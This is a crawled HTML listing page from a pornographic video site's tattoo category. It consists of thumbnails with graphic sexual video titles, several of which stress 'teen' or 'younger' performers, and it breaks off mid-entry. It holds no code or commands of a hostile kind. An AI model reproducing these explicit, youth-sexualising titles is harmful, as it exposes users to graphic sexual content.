

--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/202/Tattoo/popular/1/
body_size: 15135
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Tattoo Free Porn Videos #1 - tattoos, tattooed, tatto - 13704</title>
        <meta name="description" content="Tattoo - 13704 - Best Anal Porn Movie, Free Sex In Va, Adult Porn Free Videos, Porn Anal Hardcore" />
        <link rel="alternate" hreflang="ar" href="/ar/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/202/Tattoo/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/202/Tattoo/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/202/Tattoo/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=202;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Tattoo @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/202/Tattoo/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/1426482545153982780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2512632c13c" src="/thumbs/780/1426482545153982780_0.jpg" alt="Stockinged babe cheating on bf by cockriding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Stockinged babe cheating on bf by cockriding</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14906510347934532689/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cede902ef1528451" src="/thumbs/689/14906510347934532689_0.jpg" alt="Bonnie Rotten is hitchhiking across America." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bonnie Rotten is hitchhiking across America.</p>
                                <span><i class="la la-eye"></i> 21474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546195928517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251644d95c5" src="/thumbs/517/1426482546195928517_0.jpg" alt="British mature assfucked after sucking cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> British mature assfucked after sucking cock</p>
                                <span><i class="la la-eye"></i> 584</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11589749703653458158/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a0d70ff349f400ee" src="/thumbs/158/11589749703653458158_0.jpg" alt="Opening Sandee's legs wide" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Opening Sandee's legs wide</p>
                                <span><i class="la la-eye"></i> 2701</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4853027162346814562/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="43596a7de100fc62" src="/thumbs/562/4853027162346814562_0.jpg" alt="Tiny Teen Lexie Fux Fucks by the Fireplace" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tiny Teen Lexie Fux Fucks by the Fireplace</p>
                                <span><i class="la la-eye"></i> 2335</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/659835783300266342/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="928352621b43966" src="/thumbs/342/659835783300266342_0.jpg" alt="Tattooed biker allures a teen pray for pussy treatment" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed biker allures a teen pray for pussy treatment</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8177685846709751487/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="717cf9f349dfcebf" src="/thumbs/487/8177685846709751487_0.jpg" alt="Huge titted babe creamed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge titted babe creamed</p>
                                <span><i class="la la-eye"></i> 298</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546756994455/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25185bec597" src="/thumbs/455/1426482546756994455_0.jpg" alt="Tattooed massage beauty teases her client " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattooed massage beauty teases her client </p>
                                <span><i class="la la-eye"></i> 128</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9947531484194728575/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8a0cbb2e3b70ea7f" src="/thumbs/575/9947531484194728575_0.jpg" alt="2 Pecker Packers team up for a Wild Ride!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 2 Pecker Packers team up for a Wild Ride!</p>
                                <span><i class="la la-eye"></i> 129</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734962805975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e9fa2cd7" src="/thumbs/975/2705852734962805975_0.jpg" alt="Goth Charlotte Corrupts a Jock FACE SITTING PUSSY LICKING" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Goth Charlotte Corrupts a Jock FACE SITTING PUSSY LICKING</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733886876422/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a9d8cb06" src="/thumbs/422/2705852733886876422_0.jpg" alt="Indian Big Boobs Babe Extreme Nudity bitch slut randi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Indian Big Boobs Babe Extreme Nudity bitch slut randi</p>
                                <span><i class="la la-eye"></i> 146</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3582402622114427985/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31b74034558ef451" src="/thumbs/985/3582402622114427985_0.jpg" alt="Sexy Asian Massage Therapist Lulu Chu Rides U!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy Asian Massage Therapist Lulu Chu Rides U!</p>
                                <span><i class="la la-eye"></i> 32</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3427134788031388128/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f8fa0ee95fe99e0" src="/thumbs/128/3427134788031388128_0.jpg" alt="POV Pickup Sex Instantly in the Public?! Euro Adventures" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> POV Pickup Sex Instantly in the Public?! Euro Adventures</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3383815596110343681/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ef5ba5b3f956e01" src="/thumbs/681/3383815596110343681_0.jpg" alt="Guy fills 3 chicks w hot jizz in the kitchen" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Guy fills 3 chicks w hot jizz in the kitchen</p>
                                <span><i class="la la-eye"></i> 22</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3076953718926212790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2ab3891adee9feb6" src="/thumbs/790/3076953718926212790_0.jpg" alt="Ava Taylor is ready for Chris Stokes' big dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ava Taylor is ready for Chris Stokes' big dick</p>
                                <span><i class="la la-eye"></i> 18</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2239491182918893328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f14455d937fff10" src="/thumbs/328/2239491182918893328_0.jpg" alt="Younger lesbians have a sexy time at slumber party" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:11</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Younger lesbians have a sexy time at slumber party</p>
                                <span><i class="la la-eye"></i> 16</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1746147261930664038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="183b8faee8e5f066" src="/thumbs/38/1746147261930664038_0.jpg" alt="Tattoed MILF brings Fresh Teen Ass for Hubby" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Tattoed MILF brings Fresh Teen Ass for Hubby</p>
                                <span><i class="la la-eye"></i> 14</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/111010601595650980/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="18a638dd26943a4" src="/thumbs/980/111010601595650980_0.jpg" alt="ThighBrush makes Loser have Instant Threesome!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> ThighBrush makes Loser have Instant Threesome!</p>
                                <span><i class="la la-eye"></i> 14</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18061318496900690318/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="faa6b17adef5318e" src="/thumbs/318/18061318496900690318_0.jpg" alt="Huge Deals on Black Friday ends up in Foursome XXX" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Deals on Black Friday ends up in Foursome XXX</p>
                                <span><i class="la la-eye"></i> 13</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17988423971581216311/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="f9a3b84b9f384637" src="/thumbs/311/17988423971581216311_0.jpg" alt="Cute & Slender Fuck Machine Cums on Long Dong" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:17</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute & Slender Fuck Machine Cums on Long Dong</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14519189490151862178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c97e85ea53162fa2" src="/thumbs/178/14519189490151862178_0.jpg" alt="The two busty ladies are in their room talking about their friend's fiance wondering if he's a freak in the sheets because he is just too nice of a guy." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The two busty ladies are in their room talking about their friend's fiance wondering if he's a freak in the sheets because he is just too nice of a guy.</p>
                                <span><i class="la la-eye"></i> 12</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14295552194629244132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c66400fadcee94e4" src="/thumbs/132/14295552194629244132_0.jpg" alt="DADCRUSH - Sly Sloan Harper convinces Stepdad w Tits!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADCRUSH - Sly Sloan Harper convinces Stepdad w Tits!</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14137895132453520826/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c433e4b7999dc5ba" src="/thumbs/826/14137895132453520826_0.jpg" alt="Luckily, her client is very wealthy and anxious to buy a new home, but he's less than enthused at the choices that Sara has presented him." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Luckily, her client is very wealthy and anxious to buy a new home, but he's less than enthused at the choices that Sara has presented him.</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8787447126938542377/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="79f3489aa3b2e129" src="/thumbs/377/8787447126938542377_0.jpg" alt="Bet That Nut Felt Good Bustin On That Tit At The End, Plus With The Finishing Head At The End. Damn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bet That Nut Felt Good Bustin On That Tit At The End, Plus With The Finishing Head At The End. Damn</p>
                                <span><i class="la la-eye"></i> 21</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6627928261010629718/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5bfb21a31a4fa456" src="/thumbs/718/6627928261010629718_0.jpg" alt="Amateur BBW's Easy POV Sex-Date turns Sexual! :O" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur BBW's Easy POV Sex-Date turns Sexual! :O</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5354433927129233941/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a4ec549a7d67a15" src="/thumbs/941/5354433927129233941_0.jpg" alt="Lovely Luna Star slides his cock between her tits and lips" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely Luna Star slides his cock between her tits and lips</p>
                                <span><i class="la la-eye"></i> 6</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5023790522510278378/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="45b816dcf032feea" src="/thumbs/378/5023790522510278378_0.jpg" alt="Human Seesaw has Bestest Time Ever!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Human Seesaw has Bestest Time Ever!</p>
                                <span><i class="la la-eye"></i> 7</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4696650812479433682/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="412ddb07afe2ebd2" src="/thumbs/682/4696650812479433682_0.jpg" alt="Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ass to Mouth & Full Nelson for Rough Sex Lover by BRAZZERS</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3643060298528890479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="328ec00a2d249e6f" src="/thumbs/479/3643060298528890479_0.jpg" alt="Thick lingerie goddess gets pounded by Nacho Vidal" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Thick lingerie goddess gets pounded by Nacho Vidal</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2832691158696876790/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="274fbd99c0845af6" src="/thumbs/790/2832691158696876790_0.jpg" alt="Cassidy Banks fucks her pervy roommate" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cassidy Banks fucks her pervy roommate</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2761681835827558710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="265376ff67267936" src="/thumbs/710/2761681835827558710_0.jpg" alt="TUSHYRAW Fingers & Dong Fill Marilyn Sugar's Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TUSHYRAW Fingers & Dong Fill Marilyn Sugar's Ass</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2606896688669808114/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="242d8eb9f64e55f2" src="/thumbs/114/2606896688669808114_0.jpg" alt="It's Turkey Day, and Julia Ann has prepared an amazing Thanksgiving dinner for her boyfriend and his son Bill." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It's Turkey Day, and Julia Ann has prepared an amazing Thanksgiving dinner for her boyfriend and his son Bill.</p>
                                <span><i class="la la-eye"></i> 17</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2160963838788284302/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1dfd49297f70af8e" src="/thumbs/302/2160963838788284302_0.jpg" alt="Fuck my soft pussy hard on Sunday morning" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fuck my soft pussy hard on Sunday morning</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547706892834/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251be5d1222" src="/thumbs/834/1426482547706892834_0.jpg" alt="Hungarian milf Afrodity threeway with teens" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hungarian milf Afrodity threeway with teens</p>
                                <span><i class="la la-eye"></i> 30</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4504172902227065713/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3e820963f42f3b71" src="/thumbs/713/4504172902227065713_0.jpg" alt="Fit Teen Sizzler Kyler Quinn wants only the Peen!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Fit Teen Sizzler Kyler Quinn wants only the Peen!</p>
                                <span><i class="la la-eye"></i> 632</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547553931213/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251b53f0fcd" src="/thumbs/213/1426482547553931213_0.jpg" alt="Cubby cocksucked bear cums while assfucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubby cocksucked bear cums while assfucked</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482547051788780/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2519750f9ec" src="/thumbs/780/1426482547051788780_0.jpg" alt="Petite blonde gets facial" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Petite blonde gets facial</p>
                                <span><i class="la la-eye"></i> 35</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546751396589/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25185695aed" src="/thumbs/589/1426482546751396589_0.jpg" alt="Amateur tattoo anal teen Art imitating life " width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur tattoo anal teen Art imitating life </p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10843971853023688216/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="967d86f24dcfb618" src="/thumbs/216/10843971853023688216_0.jpg" alt="Preparing a stiff prick for sex gymnastics" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Preparing a stiff prick for sex gymnastics</p>
                                <span><i class="la la-eye"></i> 240</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546434869350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251728b8866" src="/thumbs/350/1426482546434869350_0.jpg" alt="Farmer fucks busty blonde sex robot he ordered on ebay" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Farmer fucks busty blonde sex robot he ordered on ebay</p>
                                <span><i class="la la-eye"></i> 23</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546406504259/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25170dab743" src="/thumbs/259/1426482546406504259_0.jpg" alt="Alt emo babe fucks bbc" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alt emo babe fucks bbc</p>
                                <span><i class="la la-eye"></i> 20</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546262070057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251683ed329" src="/thumbs/57/1426482546262070057_0.jpg" alt="Drei Typen von einer Bitch abgeschleppt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drei Typen von einer Bitch abgeschleppt</p>
                                <span><i class="la la-eye"></i> 27</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546184507831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe251639f51b7" src="/thumbs/831/1426482546184507831_0.jpg" alt="TheRealWorkout - Busty Teen Gets Fucked After Workout" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> TheRealWorkout - Busty Teen Gets Fucked After Workout</p>
                                <span><i class="la la-eye"></i> 25</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546099719287/" class="trd">
                            <div class="pic rectangle-ratio">
